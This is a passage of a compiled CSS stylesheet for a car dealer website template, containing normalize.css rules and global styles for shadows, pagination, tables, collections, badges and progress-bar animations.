  background-color: #fff !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.white-text {
  color: #fff !important;
}
/* line 390, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent {
  background-color: transparent !important;
}
/* line 393, template/mitsubishitrungthuong/sass/components/_color.scss */
.transparent-text {
  color: transparent !important;
}
/*** Colors ***/
/*** Badges ***/
/*** Buttons ***/
/*** Cards ***/
/*** Collapsible ***/
/*** Dropdown ***/
/*** Fonts ***/
/*** Forms ***/
/*** Global ***/
/*** Navbar ***/
/*** SideNav ***/
/*** Photo Slider ***/
/*** Spinners | Loaders ***/
/*** Tabs ***/
/*** Tables ***/
/*** Toasts ***/
/*** Typography ***/
/*** Collections ***/
/* Progress Bar */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
/* line 9, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
/* line 19, template/mitsubishitrungthuong/sass/components/_normalize.scss */
body {
  margin: 0;
}
/* HTML5 display definitions
 ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
/* line 33, template/mitsubishitrungthuong/sass/components/_normalize.scss */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
/* line 54, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio, canvas, progress, video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
/* line 67, template/mitsubishitrungthuong/sass/components/_normalize.scss */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
/* line 77, template/mitsubishitrungthuong/sass/components/_normalize.scss */
[hidden], template {
  display: none;
}
/* Links
 ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
/* line 89, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
/* line 97, template/mitsubishitrungthuong/sass/components/_normalize.scss */
a:active, a:hover {
  outline: 0;
}
/* Text-level semantics
 ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
/* line 109, template/mitsubishitrungthuong/sass/components/_normalize.scss */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
/* line 117, template/mitsubishitrungthuong/sass/components/_normalize.scss */
b, strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
/* line 126, template/mitsubishitrungthuong/sass/components/_normalize.scss */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
/* line 135, template/mitsubishitrungthuong/sass/components/_normalize.scss */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
/* line 144, template/mitsubishitrungthuong/sass/components/_normalize.scss */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
/* line 153, template/mitsubishitrungthuong/sass/components/_normalize.scss */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
/* line 161, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
/* line 169, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sup {
  top: -0.5em;
}
/* line 173, template/mitsubishitrungthuong/sass/components/_normalize.scss */
sub {
  bottom: -0.25em;
}
/* Embedded content
 ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
/* line 184, template/mitsubishitrungthuong/sass/components/_normalize.scss */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
/* line 192, template/mitsubishitrungthuong/sass/components/_normalize.scss */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
 ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
/* line 203, template/mitsubishitrungthuong/sass/components/_normalize.scss */
figure {
  margin: 1em 40px;
}
/**
 * Address differences between Firefox and other browsers.
 */
/* line 211, template/mitsubishitrungthuong/sass/components/_normalize.scss */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
/* line 221, template/mitsubishitrungthuong/sass/components/_normalize.scss */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
/* line 229, template/mitsubishitrungthuong/sass/components/_normalize.scss */
code, kbd, pre, samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
 ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
/* line 252, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, input, optgroup, select, textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
/* line 266, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
/* line 277, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button, select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
/* 1 */
/* line 290, template/mitsubishitrungthuong/sass/components/_normalize.scss */
html input[type="button"], button, input[type="reset"], input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
/* line 302, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button[disabled], html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
/* line 311, template/mitsubishitrungthuong/sass/components/_normalize.scss */
button::-moz-focus-inner, input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
/* line 322, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
/* line 334, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="checkbox"], input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
/* line 346, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
/* line 357, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
/* line 370, template/mitsubishitrungthuong/sass/components/_normalize.scss */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
/* line 379, template/mitsubishitrungthuong/sass/components/_normalize.scss */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
/* line 390, template/mitsubishitrungthuong/sass/components/_normalize.scss */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
/* line 399, template/mitsubishitrungthuong/sass/components/_normalize.scss */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
/* line 408, template/mitsubishitrungthuong/sass/components/_normalize.scss */
optgroup {
  font-weight: bold;
}
/* Tables
 ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
/* line 419, template/mitsubishitrungthuong/sass/components/_normalize.scss */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* line 424, template/mitsubishitrungthuong/sass/components/_normalize.scss */
td, th {
  padding: 0;
}
/* line 3, template/mitsubishitrungthuong/sass/components/_global.scss */
html {
  box-sizing: border-box;
}
/* line 6, template/mitsubishitrungthuong/sass/components/_global.scss */
*, *:before, *:after {
  box-sizing: inherit;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  list-style-type: none;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_global.scss */
a {
  color: #039be5;
  text-decoration: none;
  -webkit-tap-highlight-color: transparent;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_global.scss */
.valign-wrapper .valign {
  display: block;
}
/* line 44, template/mitsubishitrungthuong/sass/components/_global.scss */
ul {
  padding: 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_global.scss */
ul li {
  list-style-type: none;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_global.scss */
.clearfix {
  clear: both;
}
/* line 58, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-0 {
  box-shadow: none !important;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav, .menu .menudrop, .menu .megamenu, .menu .menu3lv, .screen-hide-pc .menu .menudrop, .screen-hide-pc .menu .megamenu, .screen-hide-pc .menu .menu3lv, .floatbar nav.fixed {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}
/* line 64, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-1-half, .btn:hover, .btn-large:hover, .btn-floating:hover {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
/* line 67, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-2 {
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 70, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-3 {
  box-shadow: 0 12px 15px 0 rgba(0, 0, 0, 0.24), 0 17px 50px 0 rgba(0, 0, 0, 0.19);
}
/* line 73, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-4, .modal {
  box-shadow: 0 16px 28px 0 rgba(0, 0, 0, 0.22), 0 25px 55px 0 rgba(0, 0, 0, 0.21);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_global.scss */
.z-depth-5 {
  box-shadow: 0 27px 24px 0 rgba(0, 0, 0, 0.2), 0 40px 77px 0 rgba(0, 0, 0, 0.22);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_global.scss */
.hoverable:hover {
  transition: box-shadow 0.25s;
  box-shadow: 0 8px 17px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/* line 87, template/mitsubishitrungthuong/sass/components/_global.scss */
.divider {
  height: 1px;
  overflow: hidden;
  background-color: #e0e0e0;
}
/* line 96, template/mitsubishitrungthuong/sass/components/_global.scss */
blockquote {
  margin: 20px 0;
  padding-left: 1.5rem;
  border-left: 5px solid #ed1d24;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_global.scss */
i {
  line-height: inherit;
}
/* line 107, template/mitsubishitrungthuong/sass/components/_global.scss */
i.left {
  float: left;
  margin-right: 15px;
}
/* line 111, template/mitsubishitrungthuong/sass/components/_global.scss */
i.right {
  float: right;
  margin-left: 15px;
}
/* line 115, template/mitsubishitrungthuong/sass/components/_global.scss */
i.tiny {
  font-size: 1rem;
}
/* line 118, template/mitsubishitrungthuong/sass/components/_global.scss */
i.small {
  font-size: 2rem;
}
/* line 121, template/mitsubishitrungthuong/sass/components/_global.scss */
i.medium {
  font-size: 4rem;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_global.scss */
i.large {
  font-size: 6rem;
}
/* line 130, template/mitsubishitrungthuong/sass/components/_global.scss */
img.responsive-img, video.responsive-video {
  max-width: 100%;
  height: auto;
}
/* line 139, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 141, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li {
  display: inline-block;
  font-size: 1.2rem;
  padding: 0 10px;
  line-height: 30px;
  border-radius: 2px;
  text-align: center;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li a {
  color: #444;
}
/* line 151, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active a {
  color: #fff;
}
/* line 153, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.active {
  background-color: #ed1d24;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.disabled a {
  cursor: default;
  color: #999;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li i {
  font-size: 2rem;
}
/* line 166, template/mitsubishitrungthuong/sass/components/_global.scss */
.pagination li.pages ul li {
  display: inline-block;
  float: none;
}
@media only screen and (max-width : 992px) {
  /* line 172, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination {
    width: 100%;
  }
  /* line 175, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.prev, .pagination li.next {
    width: 10%;
  }
  /* line 180, template/mitsubishitrungthuong/sass/components/_global.scss */
  .pagination li.pages {
    width: 80%;
    overflow: hidden;
    white-space: nowrap;
  }
}
/* line 190, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax-container {
  position: relative;
  overflow: hidden;
  height: 500px;
}
/* line 196, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: -1;
}
/* line 204, template/mitsubishitrungthuong/sass/components/_global.scss */
.parallax img {
  display: none;
  position: absolute;
  left: 50%;
  bottom: 0;
  min-width: 100%;
  min-height: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  transform: translateX(-50%);
}
/* line 218, template/mitsubishitrungthuong/sass/components/_global.scss */
.pin-top, .pin-bottom {
  position: relative;
}
/* line 221, template/mitsubishitrungthuong/sass/components/_global.scss */
.pinned {
  position: fixed !important;
}
/*********************
 Transition Classes
 **********************/
/* line 229, template/mitsubishitrungthuong/sass/components/_global.scss */
ul.staggered-list li {
  opacity: 0;
}
/* line 233, template/mitsubishitrungthuong/sass/components/_global.scss */
.fade-in {
  opacity: 0;
  transform-origin: 0 50%;
}
/*********************
 Media Query Classes
 **********************/
/* line 242, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .hide-on-small-only, .hide-on-small-and-down {
    display: none !important;
  }
}
/* line 247, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .hide-on-med-and-down {
    display: none !important;
  }
}
/* line 252, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .hide-on-med-and-up {
    display: none !important;
  }
}
/* line 257, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .hide-on-med-only {
    display: none !important;
  }
}
/* line 262, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .hide-on-large-only {
    display: none !important;
  }
}
/* line 267, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 993px) {
  .show-on-large {
    display: initial !important;
  }
}
/* line 272, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width: 600px) and (max-width: 992px) {
  .show-on-medium {
    display: initial !important;
  }
}
/* line 277, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .show-on-small {
    display: initial !important;
  }
}
/* line 282, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (min-width : 601px) {
  .show-on-medium-and-up {
    display: initial !important;
  }
}
/* line 287, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 992px) {
  .show-on-medium-and-down {
    display: initial !important;
  }
}
/* line 295, template/mitsubishitrungthuong/sass/components/_global.scss */
@media only screen and (max-width : 600px) {
  .center-on-small-only {
    text-align: center;
  }
}
/* line 302, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer {
  margin-top: 20px;
  padding-top: 20px;
  background-color: #eee;
}
/* line 307, template/mitsubishitrungthuong/sass/components/_global.scss */
footer.page-footer .footer-copyright {
  overflow: hidden;
  height: 50px;
  line-height: 50px;
  color: rgba(255, 255, 255, .8);
  background-color: rgba(51, 51, 51, .08);
}
/* line 318, template/mitsubishitrungthuong/sass/components/_global.scss */
table, th, td {
  border: none;
}
/* line 322, template/mitsubishitrungthuong/sass/components/_global.scss */
table {
  width: 100%;
  display: table;
}
/* line 326, template/mitsubishitrungthuong/sass/components/_global.scss */
table.bordered > thead > tr, table.bordered > tbody > tr {
  border-bottom: 1px solid #d0d0d0;
}
/* line 331, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 332, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr:nth-child(odd) {
  background-color: #f2f2f2;
}
/* line 336, template/mitsubishitrungthuong/sass/components/_global.scss */
table.striped > tbody > tr > td {
  border-radius: 0px;
}
/* line 341, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr {
  -webkit-transition: background-color 0.25s ease;
  -moz-transition: background-color 0.25s ease;
  -o-transition: background-color 0.25s ease;
  -ms-transition: background-color 0.25s ease;
  transition: background-color 0.25s ease;
}
/* line 343, template/mitsubishitrungthuong/sass/components/_global.scss */
table.highlight > tbody > tr:hover {
  background-color: #f2f2f2;
}
/* line 348, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 349, template/mitsubishitrungthuong/sass/components/_global.scss */
table.centered thead tr th, table.centered tbody tr td {
  text-align: center;
}
/* line 357, template/mitsubishitrungthuong/sass/components/_global.scss */
thead {
  border-bottom: 1px solid #d0d0d0;
}
/* line 361, template/mitsubishitrungthuong/sass/components/_global.scss */
td, th {
  padding: 15px 5px;
  display: table-cell;
  text-align: left;
  vertical-align: middle;
  border-radius: 2px;
}
@media only screen and (max-width : 992px) {
  /* line 372, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table {
    width: 100%;
    border-collapse: collapse;
    border-spacing: 0;
    display: block;
    position: relative;
    /* sort out borders */
  }
  /* line 379, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th, table.responsive-table td {
    margin: 0;
    vertical-align: top;
  }
  /* line 385, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    text-align: left;
  }
  /* line 386, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    display: block;
    float: left;
  }
  /* line 390, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr {
    display: block;
    padding: 0 10px 0 0;
  }
  /* line 394, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead tr th::before {
    content: "\00a0";
  }
  /* line 399, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody {
    display: block;
    width: auto;
    position: relative;
    overflow-x: auto;
    white-space: nowrap;
  }
  /* line 406, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tbody tr {
    display: inline-block;
    vertical-align: top;
  }
  /* line 411, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table th {
    display: block;
    text-align: right;
  }
  /* line 415, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table td {
    display: block;
    min-height: 1.25em;
    text-align: left;
  }
  /* line 420, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table tr {
    padding: 0 10px;
  }
  /* line 423, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table thead {
    border: 0;
    border-right: 1px solid #d0d0d0;
  }
  /* line 428, template/mitsubishitrungthuong/sass/components/_global.scss */
  /* line 429, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered th {
    border-bottom: 0;
    border-left: 0;
  }
  /* line 430, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered td {
    border-left: 0;
    border-right: 0;
    border-bottom: 0;
  }
  /* line 431, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tr {
    border: 0;
  }
  /* line 432, template/mitsubishitrungthuong/sass/components/_global.scss */
  table.responsive-table.bordered tbody tr {
    border-right: 1px solid #d0d0d0;
  }
}
/* line 441, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection {
  margin: 0.5rem 0 1rem 0;
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  overflow: hidden;
  position: relative;
}
/* line 448, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item {
  background-color: #fff;
  line-height: 1.5rem;
  padding: 10px 20px;
  margin: 0;
  border-bottom: 1px solid #e0e0e0;
}
/* line 456, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar {
  min-height: 84px;
  padding-left: 72px;
  position: relative;
}
/* line 461, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .circle {
  position: absolute;
  width: 42px;
  height: 42px;
  overflow: hidden;
  left: 15px;
  display: inline-block;
  vertical-align: middle;
}
/* line 470, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar i.circle {
  font-size: 18px;
  line-height: 42px;
  color: #fff;
  background-color: #999;
  text-align: center;
}
/* line 479, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .title {
  font-size: 16px;
}
/* line 483, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar p {
  margin: 0;
}
/* line 487, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.avatar .secondary-content {
  position: absolute;
  top: 16px;
  right: 16px;
}
/* line 496, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item:last-child {
  border-bottom: none;
}
/* line 500, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active {
  background-color: #689f38;
  color: #f8fbf4;
}
/* line 504, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection .collection-item.active .secondary-content {
  color: #fff;
}
/* line 509, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item {
  display: block;
  -webkit-transition: 0.25s;
  -moz-transition: 0.25s;
  -o-transition: 0.25s;
  -ms-transition: 0.25s;
  transition: 0.25s;
  color: #689f38;
}
/* line 513, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 514, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection a.collection-item:not(.active):hover {
  background-color: #ddd;
}
/* line 520, template/mitsubishitrungthuong/sass/components/_global.scss */
/* line 521, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-header {
  background-color: #fff;
  border-bottom: 1px solid #e0e0e0;
  padding: 10px 20px;
}
/* line 526, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item {
  padding-left: 30px;
}
/* line 529, template/mitsubishitrungthuong/sass/components/_global.scss */
.collection.with-header .collection-item.avatar {
  padding-left: 72px;
}
/* line 536, template/mitsubishitrungthuong/sass/components/_global.scss */
.secondary-content {
  float: right;
  color: #689f38;
}
/* line 540, template/mitsubishitrungthuong/sass/components/_global.scss */
.collapsible .collection {
  margin: 0;
  border: none;
}
/* line 548, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge {
  min-width: 3rem;
  padding: 0 6px;
  text-align: center;
  font-size: 1rem;
  line-height: inherit;
  color: #757575;
  position: absolute;
  right: 15px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 559, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new {
  font-weight: 300;
  font-size: 0.8rem;
  color: #fff;
  background-color: #689f38;
  border-radius: 2px;
}
/* line 566, template/mitsubishitrungthuong/sass/components/_global.scss */
span.badge.new:after {
  content: " new";
}
/* line 570, template/mitsubishitrungthuong/sass/components/_global.scss */
nav ul a span.badge {
  position: static;
  margin-left: 4px;
  line-height: 0;
}
/* line 577, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container {
  position: relative;
  padding-bottom: 56.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
/* line 583, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container.no-controls {
  padding-top: 0;
}
/* line 587, template/mitsubishitrungthuong/sass/components/_global.scss */
.video-container iframe, .video-container object, .video-container embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
/* line 597, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress {
  position: relative;
  height: 4px;
  display: block;
  width: 100%;
  background-color: #d0e7bc;
  border-radius: 2px;
  margin: 0.5rem 0 1rem 0;
  overflow: hidden;
}
/* line 606, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .determinate {
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #689f38;
  -webkit-transition: width 0.3s linear;
  -moz-transition: width 0.3s linear;
  -o-transition: width 0.3s linear;
  -ms-transition: width 0.3s linear;
  transition: width 0.3s linear;
}
/* line 615, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate {
  background-color: #689f38;
}
/* line 617, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:before {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -moz-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -ms-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  -o-animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
  animation: indeterminate 2.1s cubic-bezier(0.65, 0.815, 0.735, 0.395) infinite;
}
/* line 629, template/mitsubishitrungthuong/sass/components/_global.scss */
.progress .indeterminate:after {
  content: '';
  position: absolute;
  background-color: inherit;
  top: 0;
  left: 0;
  bottom: 0;
  will-change: left, right;
  -webkit-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -moz-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -ms-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -o-animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  animation: indeterminate-short 2.1s cubic-bezier(0.165, 0.84, 0.44, 1) infinite;
  -webkit-animation-delay: 1.15s;
  -moz-animation-delay: 1.15s;
  -ms-animation-delay: 1.15s;
  -o-animation-delay: 1.15s;
  animation-delay: 1.15s;
}
@-webkit-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
  /* line 648, template/mitsubishitrungthuong/sass/components/_global.scss */
  60% {
    left: 100%;
    right: -90%;
  }
  /* line 652, template/mitsubishitrungthuong/sass/components/_global.scss */
  100% {
    left: 100%;
    right: -90%;
  }
}
@-moz-keyframes indeterminate {
  /* line 644, template/mitsubishitrungthuong/sass/components/_global.scss */
  0% {
    left: -35%;
    right: 100%;
  }
